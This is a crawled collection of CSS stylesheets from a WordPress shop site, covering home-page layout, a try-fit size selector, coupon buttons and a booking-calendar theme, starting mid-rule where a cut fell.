0;-webkit-box-shadow:none;box-shadow:none}.list_format .post-item__latest .entry-title{margin-top:0;margin-bottom:12px;line-height:1.25;font-size:1.15rem}.list_format .post-item__latest .post_cname{margin-bottom:4px}.list_format .post-item__latest .rm_btn{border-bottom:1px solid}@media screen and (min-width: 768px){.home .content-cahome{display:-webkit-box;display:-ms-flexbox;display:flex}}.home-hero{overflow:hidden}@media screen and (max-width: 767px){.home-hero{margin-bottom:var(--spacingGeneral)}}.home-hero .gl-image{position:relative;width:100%;height:0;padding-top:88.662%;z-index:1}.home-hero .gl-image img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-left{-webkit-box-flex:1;-ms-flex:1;flex:1}}.home-right>div{position:relative;z-index:1}.home-right>div img,.home-right>div video{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media screen and (min-width: 768px){.home-right{width:40%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-right>div{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){.home-right{padding:0 var(--spacingGeneral)}.home-right>div{width:100%;height:0}.home-right>div+div{margin-top:var(--spacingGeneral)}.home-right .hr-campaign{padding-top:61.72%}.home-right .hr-tbyb{padding-top:61.72%}}.home .slick-slide .c-product-item{margin:0}.home .slick-slide .product{overflow:hidden}.home .latest-catalog .slick-dots{display:block !important;bottom:0}.home .latest-catalog .sec-title{width:40%;max-width:140px;margin-left:auto;margin-right:auto}@media screen and (min-width: 768px){.home .latest-catalog .sec-title{max-width:180px}}@media screen and (min-width: 992px){.home .series-link .sec-title{width:100%;max-width:240px}}@media screen and (max-width: 991px){.home .series-link .sec-title{padding:0 1.5rem;width:56%;max-width:260px}}@media screen and (min-width: 992px){.home .series-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.home .series-link .slick-slide{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.home .series-link .slick-dots{display:block !important;text-align:right;bottom:0}.home .series-link .series-items .sl-link{font-size:1.05rem}@media screen and (min-width: 480px){.home .series-link .series-items .sl-link{font-size:1.15rem}}@media screen and (min-width: 992px){.home .series-link .series-items-nav{margin-bottom:3rem}.home .series-link .series-items>div+div{margin-top:.75rem}}@media screen and (max-width: 991px){.home .series-link .series-items{margin-left:.5rem;margin-right:.5rem}.home .series-link .series-items-nav{margin-bottom:.75rem;padding:0 .5rem;overflow:hidden}.home .series-link .series-items>*{display:inline-block}.home .series-link .series-items .sl-item{padding:0 .5rem}}.home .series-link .series-items-images.slick-slider{margin-left:calc(0.5rem * -1);margin-right:calc(0.5rem * -1)}.home .series-link .series-items-images .slick-track{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home .series-link .series-items-images .slick-slide{float:none}.home .series-link .series-items-images .slick-slide .sl-item-image{padding:0 .5rem}.home .series-link .series-items-images .slick-slide .sl-item-sized{position:relative;padding-top:131.62%;width:100%;height:0;display:block}.home .series-link .series-items-images .slick-slide .sl-item-sized img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .series-link .series-items-images .slick-slide .sl-item-link{display:block}.home .series-link .series-items-images .slick-slide.slick-current .sl-item-link{opacity:1}.home .series-link .sl-link{letter-spacing:0}.home .series-link .sl-link:not(.active){opacity:.25}.home .series-link .sl-right{overflow:hidden}@media screen and (min-width: 992px){.home .series-link .sl-right{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 991px){.home .series-link .sl-right{padding-left:1rem}}.home .series-link .sl-right .sl-view-all{margin-top:30px}@media screen and (min-width: 992px){.home .series-link .sl-left{width:29%;padding:0 2rem}}@media screen and (min-width: 1202px){.home .series-link .sl-left{padding:0 5%}}.home .content-featured{position:relative}.home .content-featured .sec-title,.home .content-featured .title-catchy{position:relative;z-index:1}.home .content-featured .sec-title{padding-left:2rem;padding-right:1rem;width:75%;max-width:330px}@media screen and (min-width: 768px){.home .content-featured .sec-title{margin-bottom:-4rem;width:25%;max-width:210px;padding-left:0;padding-right:0}}.home .content-featured .title-catchy{padding:0 1rem}@media screen and (min-width: 480px){.home .content-featured .title-catchy{width:calc(24.5% * 2)}}@media screen and (min-width: 768px){.home .content-featured .title-catchy{width:24.5%;position:absolute;left:calc(24.5% + 1.5rem);top:65%}}@media screen and (min-width: 768px)and (max-width: 1281px){.home .content-featured .title-catchy{top:calc(36vw - 2rem);font-size:3.44444vw}}@media screen and (min-width: 1280px){.home .content-featured .title-catchy{top:calc(72% - (2rem / 2));font-size:2.45rem}}.home .content-featured .cf-content{margin-top:2rem;line-height:1.65}@media screen and (min-width: 768px){.home .content-featured .cf-content{padding-left:10%;padding-right:2rem;width:calc(24.5% * 2 + 2rem)}}.home .content-featured .cf-images{position:relative;width:100%;z-index:0}@media screen and (min-width: 768px){.home .content-featured .cf-images{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.home .content-featured .cf-images .cf-img-inner{width:100%;height:0;position:relative;z-index:1}.home .content-featured .cf-images .cf-img-inner img{width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.home .content-featured .cf-images .cf-img:not(:last-child) .cf-img-inner{padding-top:140.106%}.home .content-featured .cf-images .cf-img:last-child{position:absolute}@media screen and (min-width: 768px){.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2 - 3rem);right:0}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:101.978%}.home .content-featured .cf-images .cf-img:not(:last-child){width:24.5%}.home .content-featured .cf-images .cf-img:nth-child(1){margin-top:6rem}.home .content-featured .cf-images .cf-img:nth-child(2){margin-left:1.5rem;margin-top:calc(2rem * -1)}}@media screen and (max-width: 767px){.home .content-featured{margin:0 auto;max-width:480px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home .content-featured .sec-title{margin-left:auto;text-align:right;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.home .content-featured .title-catchy{padding:0 2rem;margin-bottom:3rem;margin-left:auto;width:calc(24.5% * 2.5);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.home .content-featured .cf-images{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.home .content-featured .cf-images .cf-img:not(:first-child){position:absolute}.home .content-featured .cf-images .cf-img:nth-child(1){margin-left:25%;width:calc(24.5% * 1.25)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.35);right:-4rem;bottom:28%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.25);left:-2rem;bottom:56%;z-index:-1}.home .content-featured .cf-images .cf-img:last-child .cf-img-inner{padding-top:138.09%}.home .content-featured .cf-content{font-size:.75rem;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}@media screen and (max-width: 479px){.home .content-featured .title-catchy{padding:0 0 0 2rem;width:calc(24.5% * 3);font-size:7.88888vw}.home .content-featured .cf-images .cf-img:nth-child(1){width:calc(24.5% * 1.5)}.home .content-featured .cf-images .cf-img:nth-child(2){width:calc(24.5% * 1.65);bottom:35%}.home .content-featured .cf-images .cf-img:last-child{width:calc(24.5% * 2.45);bottom:65%}}.home .content-bespoke .sec-title{width:45%;max-width:196px}@media screen and (min-width: 768px){.home .content-bespoke .sec-title{width:64%}}.home .content-bespoke .cb-right{padding:0 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 992px){.home .content-bespoke .cb-right{padding:0 5vw;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (min-width: 1367px){.home .content-bespoke .cb-right{padding:0 6vw}}@media screen and (max-width: 991px){.home .content-bespoke .cb-right{margin-top:3rem}}.home .content-bespoke .intro_text,.home .content-bespoke .cb-appointment{margin-bottom:2rem}@media screen and (min-width: 992px){.home .content-bespoke{display:-webkit-box;display:-ms-flexbox;display:flex}.home .content-bespoke .cb-left{width:59%}}.home .section_bloghome{padding-bottom:6rem}@media screen and (min-width: 992px){.home .section_bloghome .sec-title{margin-bottom:-1rem}}@media screen and (min-width: 992px){.home .section_bloghome .post-item__latest>div:nth-child(even){margin-top:3rem;margin-bottom:3rem}}@media screen and (max-width: 991px){.home .section_bloghome .post-item__latest{margin-left:calc(0.25rem * -1);margin-right:calc(0.25rem * -1)}.home .section_bloghome .post-item__latest .post__item{padding:0 .25rem}}@media screen and (max-width: 991px){.home .section_bloghome .container-md{padding:0}.home .section_bloghome .list_format{padding-left:1rem}}/*# sourceMappingURL=update.css.map */
/* 
	Featured:top
*/
@media (min-width: 768px) {
	body.home .content-featured .cf-content{
		width: 325px;
        bottom: 40%;
	}
	body.home .content-featured .title-catchy {
		width: 420px;
		font-size:46px;
	}	
}
@media (max-width: 767px) {
	body.home .content-featured .cf-content{
        position: absolute;
        top: 56%;
        font-size: 11px;
        right: -10px;
		width: 46%;
        letter-spacing: 0;
	}
	body.home .content-featured .title-catchy {
		top: 47%;
		font-size: 38px;
	}		
}
/* 
	Blog
*/
.category-blog .blog__content.container {
	max-width: unset;
}
.category-blog .blog__content.container .entry-content {
	padding: 20px;
}
.category-blog .blog__content.container p.main-text-head {
	font-size: 15px;
    margin-bottom: 20px;
    margin-top: 30px;
    line-height: 1.8;
}
.category-blog .blog__content.container p.main-text-p {
    font-size: 14px;
    line-height: 2;
}
.category-blog .blog__content.container .wp-block-image img {
	width: 100%;
}

@media only screen and (min-width: 960px) {
	.category-blog .blog__content.container {
		max-width: 80%;
	}
	.category-blog .blog__content.container .entry-content {
		padding: 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1768923329
body_size: 881
content:
@charset "UTF-8";
.fit_data_options {
  width: 100%;
}

.custom_option__total_table {
  border: none;
}

.custom_option__total_table td {
  padding: 12px;
  border: none;
  border-bottom: 1px solid #eaeaea;
}

.custom_option__total_table td.tr_label {
  font-size: 0.85rem;
  width: 180px;
  text-align: left;
}

@media screen and (max-width: 767px) {
  .custom_option__total_table td.tr_label {
    width: 140px;
  }
}

.custom_option .selected_note {
  margin-top: 1.5rem;
  line-height: 1.45;
}

.custom_option .selected_note .ttl {
  font-weight: 500;
}

.custom_option .selected_note p {
  font-size: 0.85rem;
}

.custom_option .selected_note p.p_small {
  font-size: 0.75rem;
  margin-top: 1rem;
}

@media screen and (max-width: 379px) {
  .custom_option .selected_note p {
    font-size: 0.75rem;
  }
}

.custom_option__container .extra_fee {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  letter-spacing: 0.1em;
}

.fit_data_options {
  margin-bottom: 1rem;
  list-style-type: none;
  counter-reset: css-counter 0;
}

.fit_data_options > div {
  counter-increment: css-counter 1;
}

.fit_data_options .fit_title {
  font-weight: bold;
  padding-left: 1.5rem;
  position: relative;
}

.fit_data_options .fit_title:before, .fit_data_options .fit_title:after {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.fit_data_options .fit_title:before {
  content: counter(css-counter) "";
  font-weight: 400;
  width: 1rem;
  line-height: 1;
  display: inline-block;
  text-align: center;
  font-size: 85%;
}

.fit_data_options .fit_title + .fit_body {
  padding-top: 1rem;
  padding-bottom: 2rem;
}

.fit_data_options .fit_title + .fit_body .outofstock {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.fit_data_options .fit_title + .fit_body .button {
  margin-top: 1.75rem;
}

.fit_data_options .fit_title + .fit_body .help_txt {
  font-size: 0.8rem;
  margin-bottom: 1rem;
}

.fit_data_options .fit_title + .fit_body > div + div {
  margin-top: 2rem;
}

.fit_data_options .selected_output {
  margin-top: 2rem;
  margin-bottom: 0;
  font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
  font-weight: 500;
  font-size: 0.8rem;
}

#ch_agree_term_try_fit {
  padding: 0.75rem 2.125rem;
  height: 48px;
  background: #000;
  color: #fff;
  border-color: #000;
  letter-spacing: 0.05em;
  margin-top: 1rem;
}

#read_term_of_use_try_fit {
  cursor: pointer;
}

.ch_next_disable {
  opacity: 1 !important;
  background-color: transparent !important;
  border-color: #ddd !important;
  color: #ddd !important;
  cursor: not-allowed !important;
  pointer-events: none !important;
}

.about_optional {
  margin-top: 1.5rem;
}

.about_optional__description {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.about_optional__description .img {
  width: 35%;
}

.about_optional__description .txt {
  padding-left: 1rem;
  line-height: 1.65;
  font-size: 0.8rem;
}

.about_optional__description .txt .ttl {
  font-size: 0.9rem;
  line-height: 1.45;
  margin-bottom: 8px;
}

.order__summary__row.order-deposit-notice {
  font-size: 0.8rem;
  font-weight: 600;
  color: #cc0000;
}

.deposit__item {
  margin-top: 5px;
  font-size: 0.75rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.deposit__item .value {
  padding-left: 6px;
}

p.slick_p {
  padding: 0 2rem;
}

.choose_bra_size .outstock {
  position: relative;
}

.choose_bra_size .outstock_alert:after {
  position: absolute;
  content: "";
  display: block;
  width: 52%;
  height: 52%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  opacity: 0.4;
  background: linear-gradient(to top left, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0) calc(50% - 0.8px), red 50%, rgba(0, 0, 0, 0) calc(50% + 0.8px), rgba(0, 0, 0, 0) 100%), linear-gradient(to top right, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0) calc(50% - 0.8px), red 50%, rgba(0, 0, 0, 0) calc(50% + 0.8px), rgba(0, 0, 0, 0) 100%);
}

.boxed_alert {
  padding: 6px 12px;
  font-size: 0.75rem;
  line-height: 1.45;
  background: #ffe7e8;
  color: #f70000;
  border: solid #f70000 1px;
  margin-top: 1rem;
  display: block;
}

.boxed_alert .link {
  text-decoration: underline;
}
/*# sourceMappingURL=try_fit_your_size.css.map */

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1768923329
body_size: -166
content:
div.coupon_code_orf{
    margin: 10px 0;
    text-align: center;
}
a#get_a_coupon_arf {
    background-color: #000;
    color: #fff;
}
.event_products .card__body-header{
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16
body_size: 1684
content:
/* General */

body div.booked-calendar-wrap div.booked-calendar {border-radius:0}

body div.booked-calendar .bc-col {
    font-family:"Open Sans", sans-serif;
}

body div.booked-calendar .bc-body .bc-col {color:#656565}


/* Buttons

body #booked-profile-page input[type=submit],
body #booked-profile-page button,
body div.booked-calendar input[type=submit],
body div.booked-calendar button,
body .booked-modal input[type=submit],
body .booked-modal button {border-radius:50px}

*/


/* Calendar Styles */

body div.booked-calendar {
    background-color:#fff;
    border:1px solid #ddd;
    border-bottom:0;
}

body div.booked-calendar .bc-head,
body div.booked-calendar .bc-row.days {text-transform:none}

body div.booked-calendar .bc-head .bc-col {letter-spacing:normal !important;}

body div.booked-calendar .monthName {color:#353c40}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a {color:#353c40; opacity:0.6}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a:hover {color:#353c40; opacity:1}

body div.booked-calendar .bc-row.days .bc-col {color:#8d9093 !important}

body div.booked-calendar .bc-body .bc-col {
    /*	max-height:94px !important; */
    border:1px solid #ddd;
    border-left:0 !important;
    border-right:0 !important;
}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:hover .date  {background:#fff}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:hover .date .number {
    color:#000;
    background:#f9f9f9;
}



body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked .date,
body div.booked-calendar .bc-body .bc-col.blur .date,
body div.booked-calendar .bc-body .bc-col.blur:hover .date,
body div.booked-calendar .bc-body .bc-col.next-month .date,
body div.booked-calendar .bc-body .bc-col.next-month:hover .date,
body div.booked-calendar .bc-body .bc-col.prev-month .date,
body div.booked-calendar .bc-body .bc-col.prev-month:hover .date {background:#fff !important}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month:hover .date .number,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month:hover .date .number {color:#000}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date .number,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date .number,
body div.booked-calendar .bc-body .bc-col.blur:hover .date .number {background:transparent !important}

body div.booked-calendar .bc-body .bc-col.prev-date .date,
body div.booked-calendar .bc-body .bc-col.prev-date:hover .date {color:#d0d0d0}

body div.booked-calendar .bc-body .bc-col.blur .date,
body div.booked-calendar .bc-body .bc-col.blur:hover .date {color:#e4e4e4}

body div.booked-calendar .bc-body .bc-col.today .date {
    background:#fff;
}
body div.booked-calendar .bc-body .bc-col.today:hover .date {
    background:#fff;
    color:#333;
}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date .number,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date .date .number {
    color:#6c6c6c !important;
    background:#e3f2f9 !important;
    border:0;
    box-shadow:none;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date:hover .date .number {
    background:#d4edf8 !important;
    color:#000 !important;
}
body div.booked-calendar .bc-body .bc-col.today.prev-date:hover .date {color:#6c6c6c}

body div.booked-calendar .bc-body .bc-col.booked .date,
body div.booked-calendar .bc-body .bc-col.booked:hover .date {
    background:#fff !important;
}
body div.booked-calendar .bc-body .bc-col.booked .date .number,
body div.booked-calendar .bc-body .bc-col.booked:hover .date .number {background:#ffefed !important}

body div.booked-calendar .bc-body .bc-col.today.booked .date {color:#f0b1a1}

body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked:not(.today) .date span.number {background: #ffefed !important}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked:not(.today):hover .date span.number {color:#FFA790 !important}

/* Small Calendar */

body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col:hover .date {background:#fff}
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col:hover .date .number {background:#f9f9f9}

body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.prev-date .date,
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.prev-date:hover .date,
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.blur .date,
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.blur:hover .date {background:#fff}

body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.blur:hover .date .number,
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.prev-date:hover .date .number {background:transparent}

body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.today .date {
    background:#fff;
    color:#6c6c6c;
}
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.today:hover .date {
    background:#fff;
    color:#333;
}

body div.booked-calendar-wrap.small div.booked-calendar .bc-body .bc-row.week .bc-col.today .date .number {background:#e3f2f9}
body div.booked-calendar-wrap.small div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date .number { background:#e3f2f9}
body div.booked-calendar-wrap.small div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date:hover .date {color:#6c6c6c}

body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.booked .date {
    background:#fff;
}
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.booked:hover .date {background:#fff}
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.booked .date .number {background:#ffeae7}
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.booked:hover .date .number { background:#ffeae7}

body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col.today.booked .date {color:#f0b1a1}


/* Custom */
/*
body div.booked-calendar-wrap.small .booked-calendar .bc-body .bc-col .date .number {
	width:25px;
	height:25px;
	line-height:25px;
	-moz-border-radius:25px;
	-webkit-border-radius:25px;
	border-radius:25px;
} */

body div.booked-calendar .fa.fa-arrow-right,
body div.booked-calendar .fa.fa-arrow-left,
body div.booked-calendar .booked-icon-arrow-right,
body div.booked-calendar .booked-icon-arrow-left {
    font-family:"themovation-icons" !important;
    font-style:normal !important;
    font-weight:normal !important;
    font-variant:normal !important;
    text-transform:none !important;
    speak:none;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    color:#353c40;
}
body div.booked-calendar .fa.fa-arrow-left:before,
body div.booked-calendar .booked-icon-arrow-left:before {content:"a"}

body div.booked-calendar .fa.fa-arrow-right:before,
body div.booked-calendar .booked-icon-arrow-right:before {content:"c"}

body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right,
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left {color:#353c40 !important;}

body div.booked-calendar-wrap div.booked-calendar .bc-head,
body div.booked-calendar .fa.fa-spin,
body div.booked-calendar .booked-icon-spin {color:#6f6f6f}

body div.booked-calendarSwitcher.calendar {
    background:#e5e7e9 !important;
    color:#414141 !important;
    margin:0 0 1px 0;
    border:1px solid #ddd;
    border-bottom:0;
    -moz-border-radius:3px 3px 0 0;
    -webkit-border-radius:3px 3px 0 0;
    border-radius:3px 3px 0 0;
}
body div.booked-calendarSwitcher.calendar p i.fa,
body div.booked-calendarSwitcher.calendar p i.booked-icon-calendar,
body div.booked-calendarSwitcher.calendar p i.fa-calendar-days {color:#414141 !important}
body div.booked-calendarSwitcher.calendar select {background:#e5e7e9 !important; color:#414141 !important; -moz-appearance: none;}

body div.booked-calendarSwitcher.calendar p {line-height:1.15; margin:0}

body div.booked-calendarSwitcher.calendar p:before,
body .booked-calendarSwitcher::before {
    /* top:auto;
    bottom:0;
    font-size:15px; */
    color:#444;
    z-index:5;
}

.cal-tooltip + .booked-calendar-shortcode-wrap .booked-calendarSwitcher {margin-top:20px}


/**** Default & Custom Color Overrides */

/* Light Color */

body div.booked-calendar .bc-head,
body div.booked-calendar .bc-head .bc-col
{background:#e5e7e9 !important}

body div.booked-calendar .bc-head .bc-col,
body div.booked-calendar .bc-col
{border-color:#e5e7e9 !important}

body #booked-profile-page input[type=submit].button-primary:hover,
body div.booked-calendar input[type=submit].button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover,
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body #booked-profile-page .booked-profile-appt-list .appt-block .google-cal-button .atcb-link,
body #booked-profile-page .booked-profile-header
{background:#434a4d !important}

body #booked-profile-page input[type=submit].button-primary:hover,
body div.booked-calendar input[type=submit].button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover,
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body #booked-profile-page .booked-profile-appt-list .appt-block .google-cal-button .atcb-link,
body #booked-profile-page .booked-profile-header
{border-color:#434a4d !important}


/* Dark Color */

body div.booked-calendar .bc-head .bc-row.days .bc-col,
body div.booked-calendar .bc-row.days
{background:#f1f3f4 !important}

body div.booked-calendar .bc-row.days .bc-col
{border-color:#f1f3f4 !important}


/* Primary Button Color */

body #booked-profile-page input[type=submit].button-primary,
body div.booked-calendar input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary,
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block
{background:var(--booked_button_color) !important}

body #booked-profile-page input[type=submit].button-primary,
body div.booked-calendar input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary,
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button
{border-color:var(--booked_button_color) !important}

.booked-modal p.booked-title-bar {background:#afafaf !important}


/* Custom Color Additions */

body div.booked-calendar .bc-col {border-color:#ddd !important}

body div.booked-calendar .bc-row.days {border-top:1px solid #ddd; /*border-top:0; border-bottom:0;*/}

body div.booked-calendar .bc-row.days th {border:0 !important}

body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button[disabled],
body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button[disabled]:hover {
    background:#eee !important;
    border-color:#ddd !important;
    color:#aaa !important;
}

body #booked-profile-page .booked-tabs {
    border-color:#ccc !important;
    background-color:#ddd !important;
}

body #booked-profile-page .booked-tabs li a {
    background:#eee;
    color:#888;
}
body #booked-profile-page .booked-tabs li a:hover {
    background:#f5f5f5;
    color:#555;
}

body #booked-profile-page .booked-tabs li.active a,
body #booked-profile-page .booked-tabs li.active a:hover {
    background-color:#fff !important;
    color:#555 !important;
}

body #booked-profile-page .booked-logout-button {color:#bbb}


/**** END Custom Color Theme */


/* Booked Form Styling */

.bookedClearFix input, .bookedClearFix textarea {
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
}

.bookedClearFix label {
    margin-bottom:0;
}


/* Modal */

.booked-modal .checkbox-radio-block input {height:auto}
.booked-modal .checkbox-radio-block label {margin:inherit}

body .booked-modal .bm-window p i.fa {color:#888 !important}


/* Media Queries */

@media screen and (min-width:768px) and (max-width:991px) {
    body div.booked-calendar-wrap.small .booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-timeslot {
        font-size:11px;
    }
}

@media screen and (max-width:720px) {
    body div.booked-calendar .bc-body .bc-col .date .number,
    body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date .number {
        /* width:30px;
        height:30px;
        line-height:30px;
        -moz-border-radius:25px;
        -webkit-border-radius:25px;
        border-radius:25px; */
    }

    body div.booked-calendar .bc-body .bc-col, body div.booked-calendar .bc-row.days,
    body div.booked-calendar .bc-head .bc-col {
        border-collapse:separate !important;
        border-bottom: 1px solid #ddd !important;
    }

    body .booked-appt-list .timeslot .spots-available {color:#fff}
}

@media screen and (max-width:600px) {
    body .booked-calendarSwitcher {padding-left:15px}
}

@media screen and (max-width:480px) {
    body div.booked-calendar .bc-body .bc-col .date .number {
        width:25px;
        height:25px;
        line-height:25px;
    }
}

@media screen and (max-width:420px) {
    body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date .number,
    body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked .date .number{
        border-radius: 0;
    }
}

@media screen and (max-width:360px) {
    body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col {font-size:17px}
}